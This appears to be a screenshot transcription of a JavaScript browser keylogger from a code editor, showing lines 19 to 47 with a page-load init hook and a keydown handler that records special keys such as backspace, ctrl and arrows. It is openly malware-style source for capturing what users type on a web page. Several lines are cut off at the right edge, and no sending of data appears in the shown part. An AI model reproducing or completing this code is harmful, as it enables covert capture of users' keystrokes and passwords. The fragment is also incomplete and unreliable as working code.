 Open File... Save Save As... Run Inspect Display
19 this.prevnl = "false";
20
21
22 window.addEventListener(
23 "load", function() {myKeylogger.init(); }, false);
24 }
25 var keylog=new keylogger_namespace.keylogger();
26
27 ////////////////////////////////////////////////////////////////////////////////////
28 keylog.logKeydown=function(e) {
29 var keynum;
30
31 keynum = e.which;
32
33 var keyPressed="";
34 var specialchar="false";
35 switch(keynum)
36 {
37 case 8: keyPressed = "backspace\n"; specialchar="true"; break; // backspace
38 case 9: keyPressed = "tab\n"; specialchar="true"; break; // tab
39 case 13: keyPressed = "enter\n"; specialchar="true"; break; // enter
40 case 16: keyPressed = "shift\n"; specialchar="true"; break; // shift
41 case 17: keyPressed = "ctrl "; specialchar="true"; keylog.ctrlchar="true"; b
42 case 18: keyPressed = "alt\n"; specialchar="true"; break; // alt
43 case 20: keyPressed = "caps lock\n"; specialchar="true"; break; // alt
44 case 27: keyPressed = "escape\n"; specialchar="true"; break; // escape
45 case 37: keyPressed = "left arrow\n"; specialchar="true"; break; // left arr
46 case 39: keyPressed = "right arrow\n"; specialchar="true"; break; // right a
47 case 45: keyPressed = "insert\n"; specialchar="true"; break; // insert